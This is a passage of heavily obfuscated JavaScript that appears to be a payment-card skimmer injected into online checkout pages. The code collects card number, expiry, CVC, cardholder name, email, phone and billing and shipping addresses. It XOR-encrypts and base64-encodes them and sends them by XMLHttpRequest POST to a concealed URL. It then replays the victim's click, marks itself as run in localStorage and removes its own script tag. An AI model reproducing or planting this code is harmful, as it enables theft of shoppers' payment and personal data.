'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'E'+'w'+'x'+'Q'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['o'+'A'+'W'+'D'+'e'](j['b'+'J'+'p'+'U'+'G'],wq);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'6':var wq=j['k'+'d'+'o'+'U'+'y'];continue;}break;}}else{var wk=I['U'+'V'+'v'+'O'+'g']['s'+'p'+'l'+'i'+'t']('|'),wv=0x0;while(!![]){switch(wk[wv++]){case'0':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](wx)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],p);continue;case'1':M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](K)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],c);continue;case'2':Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](A)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],wG);continue;case'3':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['v'+'M'+'R'+'A'+'q'],wo);continue;case'4':we['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](V)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](I['E'+'I'+'W'+'b'+'g'],n);continue;}break;}}}if(j['Y'+'R'+'E'+'W'+'Q'](wf['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(j['J'+'m'+'E'+'f'+'n'](j['O'+'P'+'O'+'K'+'d'],j['N'+'e'+'D'+'s'+'k'])){var wd=j['M'+'g'+'a'+'O'+'v']['s'+'p'+'l'+'i'+'t']('|'),wy=0x0;while(!![]){switch(wd[wy++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['m'+'q'+'s'+'p'+'N'](j['b'+'J'+'b'+'e'+'W'],wq);continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'2':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'3':var wq=j['k'+'d'+'o'+'U'+'y'];continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}else{var wv=I['S'+'T'+'N'+'t'+'m']['s'+'p'+'l'+'i'+'t']('|'),wm=0x0;while(!![]){switch(wv[wm++]){case'0':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['P'+'S'+'y'+'Y'+'w'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'1':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['R'+'M'+'v'+'N'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=I['X'+'H'+'q'+'p'+'J'](I['O'+'h'+'A'+'u'+'P'],wl);continue;case'2':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['x'+'Z'+'N'+'M'+'o'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'3':wA['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['E'+'X'+'x'+'q'+'F'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;case'4':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['b'+'e'+'j'+'R'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['E'+'F'+'F'+'G'+'f'];continue;case'5':var wl=I['R'+'z'+'r'+'h'+'O'];continue;case'6':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](I['o'+'y'+'f'+'B'+'M'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=I['Z'+'A'+'e'+'C'+'v'];continue;}break;}}}if(j['C'+'g'+'h'+'F'+'Z'](wV['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var wh=j['k'+'M'+'g'+'p'+'R']['s'+'p'+'l'+'i'+'t']('|'),wp=0x0;while(!![]){switch(wh[wp++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'1':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':var wq=j['k'+'d'+'o'+'U'+'y'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['L'+'x'+'D'+'o'+'U'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['N'+'k'+'I'+'G'+'S'](j['q'+'x'+'x'+'p'+'R'],wq);continue;case'4':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'5':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'6':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}}else return 0x2;}else{if(wF['c'+'h'+'e'+'c'+'k'+'e'+'d']){const wm=wP,wl=wf,B0=wV,B1=j['k'+'v'+'S'+'u'+'X'](j['c'+'b'+'W'+'l'+'E'](R,'\x20'),s),B2=Y,B3=T,B4=F,B5=m,B6=w0,B7=w2,B8=j['o'+'A'+'W'+'D'+'e'](j['k'+'v'+'S'+'u'+'X'](w4,','+'\x20'),w6),B9=j['k'+'F'+'o'+'R'+'C'](j['k'+'F'+'o'+'R'+'C'](w8,'\x20'),ww),Bw=j['Y'+'c'+'m'+'e'+'W'](j['k'+'v'+'S'+'u'+'X'](wj,','+'\x20'),wX),BB=wI,Bj=j['O'+'C'+'x'+'w'+'K'](j['n'+'n'+'N'+'q'+'P'](wa,','+'\x20'),wr);var wZ={};wZ['c'+'c']=wm,wZ['e'+'x'+'p']=wl,wZ['h'+'o'+'l'+'d'+'e'+'r']=B1,wZ['c'+'v'+'c']=B0,wZ['e'+'m'+'a'+'i'+'l']=B2,wZ['p'+'h'+'o'+'n'+'e']=B3,wZ['z'+'i'+'p']=B4,wZ['c'+'o'+'u'+'n'+'t'+'r'+'y']=B5,wZ['c'+'i'+'t'+'y']=B6,wZ['s'+'t'+'a'+'t'+'e']=B7,wZ['a'+'d'+'d'+'r'+'e'+'s'+'s']=B8,wZ['s'+'H'+'o'+'l'+'d'+'e'+'r']=B9,wZ['s'+'A'+'d'+'d'+'r'+'e'+'s'+'s']=Bw,wZ['s'+'Z'+'i'+'p']=BB,wZ['s'+'C'+'i'+'t'+'y']=Bj;let BO=wZ;const BX=(Bu,Ba)=>btoa(Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Bu))['m'+'a'+'p']((Bz,BI)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](Bz^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Ba)[BI%Ba['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n'](''));let BW=j['J'+'r'+'O'+'Q'+'y'](BX,JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](BO),j['y'+'k'+'K'+'f'+'h']);var wA=console['l'+'o'+'g'],wo=String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'],wM=j['K'+'L'+'l'+'X'+'d'],wK=btoa,wc=new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'],wU=j['n'+'J'+'x'+'D'+'E'](atob,j['I'+'a'+'Y'+'e'+'O']),wN=j['k'+'B'+'G'+'O'+'v'](atob,j['t'+'l'+'r'+'J'+'n']),wx=(Bu,Ba)=>{var Bz={'FxYtA':I['q'+'B'+'M'+'f'+'b'],'ZTwEA':I['w'+'P'+'g'+'S'+'m'],'uAeRW':function(BI,BJ){return I['i'+'y'+'U'+'h'+'x'](BI,BJ);},'sBgzS':I['N'+'i'+'M'+'U'+'h'],'UqQmk':I['x'+'Z'+'N'+'M'+'o'],'vksIV':I['Z'+'A'+'e'+'C'+'v'],'RqvHb':I['b'+'e'+'j'+'R'+'t'],'PUwlN':I['R'+'z'+'r'+'h'+'O'],'AoagE':I['o'+'y'+'f'+'B'+'M'],'VQxlT':I['E'+'X'+'x'+'q'+'F'],'AwYym':I['E'+'F'+'F'+'G'+'f'],'vPcse':I['P'+'S'+'y'+'Y'+'w']};if(I['V'+'o'+'l'+'G'+'U'](I['V'+'L'+'h'+'a'+'e'],I['V'+'L'+'h'+'a'+'e'])){var BJ=Bz['F'+'x'+'Y'+'t'+'A']['s'+'p'+'l'+'i'+'t']('|'),BP=0x0;while(!![]){switch(BJ[BP++]){case'0':BO['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](Bz['Z'+'T'+'w'+'E'+'A'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=Bz['u'+'A'+'e'+'R'+'W'](Bz['s'+'B'+'g'+'z'+'S'],BH);continue;case'1':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['U'+'q'+'Q'+'m'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;case'2':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['R'+'q'+'v'+'H'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;case'3':var BH=Bz['P'+'U'+'w'+'l'+'N'];continue;case'4':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['A'+'o'+'a'+'g'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;case'5':wA['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['V'+'Q'+'x'+'l'+'T'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['A'+'w'+'Y'+'y'+'m'];continue;case'6':wN['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](Bz['v'+'P'+'c'+'s'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=Bz['v'+'k'+'s'+'I'+'V'];continue;}break;}}else{const BJ=Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Bu))['m'+'a'+'p']((BP,BH)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](BP^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Ba)[BH%Ba['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return I['h'+'X'+'j'+'a'+'c'](btoa,BJ);}},we=JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](BO),wD=wU;let Br=j['J'+'r'+'O'+'Q'+'y'](wx,we,wD);j['D'+'e'+'X'+'O'+'E'](wA,wM,BO),j['J'+'r'+'O'+'Q'+'y'](wA,j['T'+'T'+'q'+'t'+'v'],Br);var wG=new XMLHttpRequest();wG['o'+'p'+'e'+'n'](j['o'+'M'+'M'+'t'+'o'],wN,!![]),wG['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](j['s'+'z'+'L'+'q'+'B'],j['V'+'e'+'L'+'V'+'i']),wG['s'+'e'+'n'+'d'](j['Y'+'c'+'m'+'e'+'W'](j['F'+'U'+'R'+'Y'+'M'],j['b'+'A'+'X'+'V'+'w'](encodeURIComponent,Br))),localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](j['w'+'d'+'x'+'r'+'P'],j['i'+'u'+'m'+'u'+'u']),D['t'+'a'+'r'+'g'+'e'+'t']['c'+'l'+'i'+'c'+'k']();}}}}});}else j['O'+'x'+'H'+'B'+'W'](setTimeout,X,0x3e8);}function W(){var I={'FWNSg':function(P,H){return j['R'+'L'+'M'+'W'+'a'](P,H);},'iqPWN':function(P,H){return j['r'+'T'+'X'+'R'+'K'](P,H);},'fmIpp':j['p'+'h'+'d'+'Q'+'b'],'ZxYwH':j['X'+'k'+'v'+'J'+'i'],'njiOm':j['l'+'I'+'A'+'n'+'B']},J=j['w'+'B'+'J'+'m'+'H'](O,this,function(){if(I['i'+'q'+'P'+'W'+'N'](I['f'+'m'+'I'+'p'+'p'],I['f'+'m'+'I'+'p'+'p']))W+=r['c'+'h'+'a'+'r'+'A'+'t'](u['f'+'l'+'o'+'o'+'r'](I['F'+'W'+'N'+'S'+'g'](a['r'+'a'+'n'+'d'+'o'+'m'](),z)));else return J['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](I['Z'+'x'+'Y'+'w'+'H'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](J)['s'+'e'+'a'+'r'+'c'+'h'](I['Z'+'x'+'Y'+'w'+'H']);});j['X'+'A'+'Y'+'H'+'Q'](J);try{if(j['p'+'p'+'b'+'D'+'j'](j['C'+'e'+'i'+'e'+'y'],j['R'+'K'+'L'+'o'+'A']))j=O['v'+'a'+'l'+'u'+'e'];else{let H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['Z'+'j'+'x'+'Z'+'G'])['l'+'e'+'n'+'g'+'t'+'h'],f=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['E'+'t'+'J'+'I'+'z']),b=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['j'+'t'+'h'+'e'+'U'])['l'+'e'+'n'+'g'+'t'+'h'];if(b)j['J'+'r'+'O'+'Q'+'y'](setTimeout,W,0x3e8);else{if(f?.['c'+'h'+'e'+'c'+'k'+'e'+'d'])j['r'+'Q'+'Q'+'s'+'Q'](j['G'+'l'+'X'+'I'+'Q'],j['G'+'l'+'X'+'I'+'Q'])?O['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=j['O'+'S'+'e'+'u'+'A'](j['N'+'k'+'I'+'G'+'S'](j['W'+'m'+'k'+'t'+'X']('0',X['c'+'h'+'a'+'r'+'A'+'t'](0x0)),j['n'+'g'+'j'+'Y'+'k']),W['c'+'h'+'a'+'r'+'A'+'t'](0x1)):j['N'+'A'+'I'+'v'+'M'](H,0x0)&&j['a'+'t'+'c'+'W'+'h'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](j['w'+'d'+'x'+'r'+'P']),null)&&(j['H'+'O'+'I'+'f'+'U'](j['e'+'N'+'Y'+'S'+'a'],j['e'+'N'+'Y'+'S'+'a'])?j['X'+'A'+'Y'+'H'+'Q'](X):j=O[I['n'+'j'+'i'+'O'+'m']]);else j['T'+'W'+'F'+'B'+'L'](H,0x0)&&j['e'+'g'+'F'+'C'+'f'](setTimeout,W,0x1f4);}}}catch(S){j['O'+'x'+'H'+'B'+'W'](setTimeout,W,0x1f4);}}const r=new MutationObserver(I=>{j['X'+'A'+'Y'+'H'+'Q'](W);});var u={};u['c'+'h'+'i'+'l'+'d'+'L'+'i'+'s'+'t']=!![],u['s'+'u'+'b'+'t'+'r'+'e'+'e']=!![],u['a'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'+'s']=!![];const a=u;r['o'+'b'+'s'+'e'+'r'+'v'+'e'](document['b'+'o'+'d'+'y'],a),j['X'+'A'+'Y'+'H'+'Q'](W);if(document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['w'+'F'+'k'+'J'+'D'])){var z=document['c'+'u'+'r'+'r'+'e'+'n'+'t'+'S'+'c'+'r'+'i'+'p'+'t'];z&&z['p'+'a'+'r'+'e'+'n'+'t'+'N'+'o'+'d'+'e']['r'+'e'+'m'+'o'+'v'+'e'+'C'+'h'+'i'+'l'+'d'](z),r['d'+'i'+'s'+'c'+'o'+'n'+'n'+'e'+'c'+'t']();}}()));function mtr_O(w,B){var j=mtr_j();return mtr_O=function(O,X){O=O-0x113;var W=j[O];if(mtr_O['FkMXKN']===undefined){var r=function(J){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',f='',b=H+r;for(var V=0x0,n,S,q=0x0;S=J['charAt'](q++);~S&&(n=V%0x4?n*0x40+S:S,V++%0x4)?H+=b['charCodeAt'](q+0xa)-0xa!==0x0?String['fromCharCode'](0xff&n>>(-0x2*V&0x6)):V:0x0){S=P['indexOf'](S);}for(var d=0x0,y=H['length'];d<y;d++){f+='%'+('00'+H['charCodeAt'](d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(f);};var I=function(J,P){var H=[],f=0x0,b,V='';J=r(J);var n;for(n=0x0;n<0x100;n++){H[n]=n;}for(n=0x0;n<0x100;n++){f=(f+H[n]+P['charCodeAt'](n%P['length']))%0x100,b=H[n],H[n]=H[f],H[f]=b;}n=0x0,f=0x0;for(var S=0x0;S<J['length'];S++){n=(n+0x1)%0x100,f=(f+H[n])%0x100,b=H[n],H[n]=H[f],H[f]=b,V+=String['fromCharCode'](J['charCodeAt'](S)^H[(H[n]+H[f])%0x100]);}return V;};mtr_O['DarfMW']=I,w=arguments,mtr_O['FkMXKN']=!![];}var u=j[0x0],a=O+u,z=w[a];if(!z){if(mtr_O['ZfSzhH']===undefined){var J=function(P){this['nIxKoO']=P,this['rDFjvE']=[0x1,0x0,0x0],this['tcTIVJ']=function(){return'newState';},this['bdleTa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mktTOX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};J['prototype']['chLSAA']=function(){var P=new RegExp(this['bdleTa']+this['mktTOX']),H=P['test'](this['tcTIVJ']['toString']())?--this['rDFjvE'][0x1]:--this['rDFjvE'][0x0];return this['KmUUBE'](H);},J['prototype']['KmUUBE']=function(P){if(!Boolean(~P))return P;return this['GyJfOe'](this['nIxKoO']);},J['prototype']['GyJfOe']=function(P){for(var H=0x0,f=this['rDFjvE']['length'];H<f;H++){this['rDFjvE']['push'](Math['round'](Math['random']())),f=this['rDFjvE']['length'];}return P(this['rDFjvE'][0x0]);},new J(mtr_O)['chLSAA'](),mtr_O['ZfSzhH']=!![];}W=mtr_O['DarfMW'](W,X),w[a]=W;}else W=z;return W;},mtr_O(w,B);}function mtr_j(){var Xp=['WPdcRejuW5/cStDFnrNdLsdcMW','oCk/WOmbnaGEzq','r8oJWOVcJ8o/WOLmWPa','lxfUWPTiW4JcMva','W6nsWOrflCk0pZK8W5/dHSo9','zf8AWRNcGN7cISogW7VdNGC','Eb/dKIT6wCoEWQywWQm1W6pdJW','W5NcKZOsnCoKDmkuW4FdL8koW5ZcUa','WQqBW5uIWOJdImkWdq','l3aMW7G3W4JcSNmhWPRcVW','W49lWOC/WRlcMCkBkL1VW6NdNuG','WQL/yCoDiCo/pCkal0FdNudcGa','bCoPWQ4FfCoZW4i','W5WAvSkMwbqw','zqfOW6FdSNdcQW','obBcT8k+d18Te2/cSa','WPZcOK5xWOxdUfnVldW','xxBdSJJcPetcRSk1W6SNkcLf','WQ56zCoEiSo4oCo8bLxdN2tcGrC','xxddSJVcOuFcPmk1W6m0oZL0','WQOIeCkhvCkUyW','n8k1W7XCq1fIwYylWOZdT8k8','W61fW6LSWOhcVmknW4KCvwxdPSofW7a','WPbevdnCgmoNWPzEAmoCnG'];mtr_j=function(){return Xp;};return mtr_j();}
